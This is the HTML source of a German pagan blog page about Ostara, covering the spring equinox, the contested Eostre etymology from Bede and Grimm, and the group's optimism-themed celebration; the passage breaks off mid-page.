        ajaxurl = 'https://leuhton.de/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.34' id='shared-files-basiclightbox-js'></script>
<script type='text/javascript' id='sdm-scripts-js-extra'>
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/leuhton.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.1.9' id='sdm-scripts-js'></script>
<link rel="https://api.w.org/" href="https://leuhton.de/wp-json/" /><link rel="alternate" type="application/json" href="https://leuhton.de/wp-json/wp/v2/pages/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leuhton.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leuhton.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://leuhton.de/ostara/" />
<link rel='shortlink' href='https://leuhton.de/?p=536' />
<link rel="alternate" type="application/json+oembed" href="https://leuhton.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleuhton.de%2Fostara%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leuhton.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleuhton.de%2Fostara%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes>li {list-style-type:decimal;}
						ol.footnotes { color:#666666; }
ol.footnotes li { font-size:80%; }
		</style>
		            <style>
                .h5ap_inline_player {
                    display: inline-block;
                    line-height: 1.45;
                }
                .h5ap_inline_player span {
                    display: inline-block;
                    line-height: 1.20;
                    font-size: 130%;
                    width: auto;
                    height: auto;
                    cursor: pointer;
                }
                .h5ap_inline_player span.dashicons-controls-pause {
                    display: none;
                }
                </style>
                <style type="text/css">
            .ghostkit-sr-enabled [data-ghostkit-sr] {
                pointer-events: none;
                visibility: hidden;
            }
        </style>
        <script>
            document.documentElement.classList.add(
                'ghostkit-sr-enabled'
            );
        </script>
        
	</head>

<body  class="page-template-default page page-id-536 wp-custom-logo  nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://leuhton.de/" title="Leuhton"
			aria-label="Leuhton"><img width="1200" height="300" src="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png" class="neve-site-logo skip-lazy" alt="" decoding="async" loading="lazy" data-variant="logo" srcset="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png 1200w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-300x75.png 300w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-1030x258.png 1030w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-768x192.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-center"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-"><li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="https://www.leuhton.de">Blog</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-554"><a href="https://leuhton.de/feste-feiern/"><span class="menu-item-title-wrap dd-title">Feste Feiern</span><div role="none"tabindex="-1" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://leuhton.de/yule/">Yule</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://leuhton.de/imbolc/">Imbolc</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-536 current_page_item menu-item-560"><a href="https://leuhton.de/ostara/" aria-current="page">Ostara</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://leuhton.de/beltane/">Beltane</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://leuhton.de/litha/">Litha</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://leuhton.de/lughnasadh/">Lughnasadh</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://leuhton.de/mabon/">Mabon</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://leuhton.de/samhain/">Samhain</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/"><span class="menu-item-title-wrap dd-title">ᛚᛖᚢᚺᛏᛟᚾ</span><div role="none"tabindex="-1" class="caret-wrap 11" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://leuhton.de/verbindungs-tiere/">Verbindungs-Tiere</a></li>
</ul>
</li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://leuhton.de/pagane-angebote/">PagAngebote</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 mobile-center tablet-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://leuhton.de/" title="Leuhton"
			aria-label="Leuhton"><img width="1200" height="300" src="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png" class="neve-site-logo skip-lazy" alt="" decoding="async" loading="lazy" data-variant="logo" srcset="https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross.png 1200w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-300x75.png 300w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-1030x258.png 1030w, https://leuhton.de/wp-content/uploads/2020/10/cropped-logogross-768x192.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigations-Menü"
					aria-label="Navigations-Menü ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigations-Menü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigations-Menü"
					aria-label="Navigations-Menü ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigations-Menü					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 mobile-left tablet-left desktop-center"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Hauptmenü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-606"><a href="https://www.leuhton.de">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-554"><a href="https://leuhton.de/feste-feiern/"><span class="menu-item-title-wrap dd-title">Feste Feiern</span><div role="none"tabindex="0" class="caret-wrap 2" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://leuhton.de/yule/">Yule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://leuhton.de/imbolc/">Imbolc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-536 current_page_item menu-item-560"><a href="https://leuhton.de/ostara/" aria-current="page">Ostara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://leuhton.de/beltane/">Beltane</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://leuhton.de/litha/">Litha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://leuhton.de/lughnasadh/">Lughnasadh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://leuhton.de/mabon/">Mabon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://leuhton.de/samhain/">Samhain</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://leuhton.de/%e1%9b%9a%e1%9b%96%e1%9a%a2%e1%9a%ba%e1%9b%8f%e1%9b%9f%e1%9a%be/"><span class="menu-item-title-wrap dd-title">ᛚᛖᚢᚺᛏᛟᚾ</span><div role="none"tabindex="0" class="caret-wrap 11" style="margin-left:5px;"><span class="caret"><svg aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://leuhton.de/verbindungs-tiere/">Verbindungs-Tiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://leuhton.de/pagane-angebote/">PagAngebote</a></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
			<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
				<h1>Ostara</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="nv-content-wrap entry-content"><figure class="wp-block-image size-large"><img decoding="async" width="897" height="282" src="https://leuhton.de/wp-content/uploads/2020/07/ostara.jpg" alt="" class="wp-image-537" srcset="https://leuhton.de/wp-content/uploads/2020/07/ostara.jpg 897w, https://leuhton.de/wp-content/uploads/2020/07/ostara-300x94.jpg 300w, https://leuhton.de/wp-content/uploads/2020/07/ostara-768x241.jpg 768w" sizes="(max-width: 897px) 100vw, 897px"/></figure>



<p>Ostern kennt wohl ziemlich jeder in unseren Breitengraden. Der nicht-christliche Teil des Festes ist in der Auffassung vieler moderner Paganen in der germanischen Mythologie zu finden&hellip;. wo &uuml;brigens auch der Hase als Symbol f&uuml;r Fruchtbarkeit seinen Ursprung haben soll. Als Sonnenfest entspricht Ostara astronomisch dem Fr&uuml;hjahrs-&Auml;quinoktium, der Tag-und-Nacht-Gleiche.</p>



<div class="ghostkit-icon-box ghostkit-custom-5r9NI"><div class="ghostkit-icon-box-icon ghostkit-icon-box-icon-align-left"><svg class="ghostkit-svg-icon ghostkit-svg-icon-fa" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg></div><div class="ghostkit-icon-box-content">
<p>Obwohl sich bei den meisten paganen Leuten der 21.3. eines Jahres als Tag-und-Nachtgleiche durchgesetzt hat, ist das astronomische Ereignis variabel und kann vom 19. bis 21. M&auml;rz stattfinden. Seit dem Jahr 2011 ist das astronomische Fr&uuml;hjahrs&auml;quinoktium tats&auml;chlich am 20.03. und das wird bis 2047 so bleiben. Der 21.03. wird erstmals wieder im Jahr 2102 zum &Auml;quinoktium. </p>
</div></div>



<p> &Uuml;bertragen auf einen bio-psycho-sozialen Jahreszyklus kann Ostara als ein &Uuml;bergang in eine Zeit des Aktionismus gedeutet werden: Die Tage sind von nun an l&auml;nger als die N&auml;chte und die Temperaturen steigen.  Und unser Organismus durchlebt jetzt dasselbe wie die uns umgebende Natur&hellip; Der Fr&uuml;hling beginnt.</p>



<h2>Unser Ostara</h2>



<p>Wir begehen Ostara (oder auch Lenzwende) als Fest des Fr&uuml;hlings um die Tag-und-Nacht-Gleiche am 21.03.  eines Jahres. Nachdem wir zu <a href="https://leuhton.de/imbolc/" data-type="page" data-id="533">Imbolc</a> die Lasten des Winters vertrieben haben, k&ouml;nnen wir uns nun der hellen Jahresh&auml;lfte zuwenden. Ostara symbolisiert dabei den Start, das Erwachen neuer Lebensenergie. Das Fundament f&uuml;r unsere Gemeinschaft zu Ostara bildet dabei der <em>&bdquo;Optimismus&ldquo;</em>.  Wir verstehen diesen Begriff als</p>



<ul><li>eine positive Selbstwahrnehmung die sich aus dem Erleben positiver Ereignisse speist (attribuierter Optimismus).</li><li>Tendenz zu einer positiven Zukunftserwartung, die das eigene Handeln mitbestimmt (dispositioneller Optimismus)</li></ul>



<p>Bei Albert Schweitzer ist Optimismus &bdquo;diejenige Weltanschauung, die das Sein h&ouml;her als das Nichts stellt und so die Welt und das Leben als etwas an sich Wertvolles bejaht.&ldquo;<sup><a href="#footnote_0_536" id="identifier_0_536" class="footnote-link footnote-identifier-link" title="Schweitzer, Albert: Verfall und Wiederaufbau der Kultur. 12., unver&auml;nd. Aufl., M&uuml;nchen: Beck, 1955. S. 58">1</a></sup></p>



<h2>Geschichte</h2>



<p>In paganen Kreisen wird Ostara h&auml;ufig als germanisches Fest betrachtet, das durch die Christianisierung im Mittelalter in das Osterfest des Christentums &uuml;berf&uuml;hrt worden sei. Diese Auffassung gr&uuml;ndet auf einem Text des M&ouml;nches Beda Venerabilis, der im 8. Jahrhundert <span class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;n.u.Z.&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;quot;nach unserer Zeitrechnung&amp;quot;. Entspricht dem gebr&auml;uchlicheren &amp;quot;nach Christus&amp;quot;, n.Chr.&lt;/div&gt;"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'>n.u.Z.</span> etymologische Betrachtungen der Monatsnamen anstellte. Hier erw&auml;hnt er eine G&ouml;ttin namens &bdquo;<em>Eostre</em>&ldquo; welcher der &bdquo;<em>Eostur-Monath</em>&ldquo; (Ostermonat=April) seinen Namen verdankt haben soll <sup><a href="#footnote_1_536" id="identifier_1_536" class="footnote-link footnote-identifier-link" title="vgl.: Beda Venerabilis: De Temporum Ratione. CAPUT XV. De mensibus Anglorum. http://www.nabkal.de/beda/beda_15.html &mdash;nebst &Uuml;bersetzung mit Google-Translator&mdash;">2</a></sup>.</p>



<div class="ghostkit-grid ghostkit-grid-gap-no"><div class="ghostkit-grid-inner">
<div class="ghostkit-col ghostkit-col-md-12 ghostkit-col-5"><div class="ghostkit-col-content">
<figure class="wp-block-image size-large is-resized"><img decoding="async" loading="lazy" src="https://leuhton.de/wp-content/uploads/2021/03/ostar.jpg" alt="" class="wp-image-846" width="300" height="450" srcset="https://leuhton.de/wp-content/uploads/2021/03/ostar.jpg 300w, https://leuhton.de/wp-content/uploads/2021/03/ostar-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px"/></figure>
</div></div>



<div class="ghostkit-col ghostkit-col-md-12 ghostkit-col-7"><div class="ghostkit-col-content">
<p>Doch erst im 19. Jahrhundert gewinnt die Definition an Popularit&auml;t, als Jacob Grimm diese Quelle in seinem &bdquo;Deutschen W&ouml;rterbuch&ldquo; aufgreift:</p>



<p><em>&bdquo;&hellip; auf diese &sbquo;Eostre&lsquo;, die vielleicht nur eine erfindung BEDAS ist, st&uuml;tzt sich die gemutmaszte deutsche fr&uuml;hlingsg&ouml;ttin &Ocirc;star&acirc;, deren fest in dem nach ihr benannten april gefeiert und dann f&uuml;r das christliche auferstehungsfest angewandt worden sein soll. sicher ist nur, dasz das zu grunde liegende altgerman. &sbquo;austr&ocirc;&lsquo; von &sbquo;aust&lsquo; (&sbquo;ost&lsquo;) abgeleitet &hellip; ist, so dasz der begriff der morgenr&ouml;te, des aufsteigenden tageslichtes zun&auml;chst auf die zeit des wiedererwachens der natur, des fr&uuml;hlings, sodann auf das in dieser zeit stattfindende christliche auferstehungsfest (auch aufs paschafest), nach welchem Karl d. grosze den april benannt hat (&ocirc;sterm&acirc;n&ocirc;th), &uuml;bertragen worden ist.&ldquo;</em> <sup><a href="#footnote_2_536" id="identifier_2_536" class="footnote-link footnote-identifier-link" title="Deutsches W&ouml;rterbuch von Jacob Grimm und Wilhelm Grimm, digitalisierte Fassung im&nbsp;W&ouml;rterbuchnetz des Trier Center for Digital Humanities, Version 01/21">3</a></sup></p>
</div></div>
</div></div>



<div class="ghostkit-alert ghostkit-custom-Z23wWRU"><div class="ghostkit-alert-icon"><svg class="ghostkit-svg-icon" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.8681 4.0311C12.7806 3.87815 12.6542 3.75104 12.5018 3.66263C12.3494 3.57422 12.1763 3.52766 12.0001 3.52766C11.8239 3.52766 11.6508 3.57422 11.4984 3.66263C11.346 3.75104 11.2196 3.87815 11.1321 4.0311L3.14706 18.0041C3.06016 18.1562 3.01475 18.3285 3.01539 18.5037C3.01602 18.6789 3.06268 18.8509 3.15068 19.0024C3.23868 19.1539 3.36494 19.2796 3.51682 19.367C3.66869 19.4543 3.84085 19.5002 4.01606 19.5001H19.9841C20.1593 19.5002 20.3315 19.4543 20.4833 19.367C20.6352 19.2796 20.7615 19.1539 20.8495 19.0024C20.9375 18.8509 20.9841 18.6789 20.9848 18.5037C20.9854 18.3285 20.94 18.1562 20.8531 18.0041L12.8681 4.0301V4.0311ZM9.83006 3.2871C10.7901 1.6071 13.2121 1.6071 14.1721 3.2871L22.1561 17.2601C23.1081 18.9261 21.9051 21.0001 19.9861 21.0001H4.01406C2.09506 21.0001 0.892055 18.9261 1.84406 17.2601L9.82906 3.2871H9.83006ZM12.0001 7.9631C12.199 7.9631 12.3898 8.04212 12.5304 8.18277C12.6711 8.32342 12.7501 8.51419 12.7501 8.7131V12.2501C12.7501 12.449 12.6711 12.6398 12.5304 12.7804C12.3898 12.9211 12.199 13.0001 12.0001 13.0001C11.8012 13.0001 11.6104 12.9211 11.4698 12.7804C11.3291 12.6398 11.2501 12.449 11.2501 12.2501V8.7131C11.2501 8.51419 11.3291 8.32342 11.4698 8.18277C11.6104 8.04212 11.8012 7.9631 12.0001 7.9631ZM12.0001 15.0001C11.7349 15.0001 11.4805 15.1055 11.293 15.293C11.1055 15.4805 11.0001 15.7349 11.0001 16.0001C11.0001 16.2653 11.1055 16.5197 11.293 16.7072C11.4805 16.8948 11.7349 17.0001 12.0001 17.0001C12.2653 17.0001 12.5197 16.8948 12.7072 16.7072C12.8947 16.5197 13.0001 16.2653 13.0001 16.0001C13.0001 15.7349 12.8947 15.4805 12.7072 15.293C12.5197 15.1055 12.2653 15.0001 12.0001 15.0001Z" fill="currentColor"></path></svg></div><div class="ghostkit-alert-content">
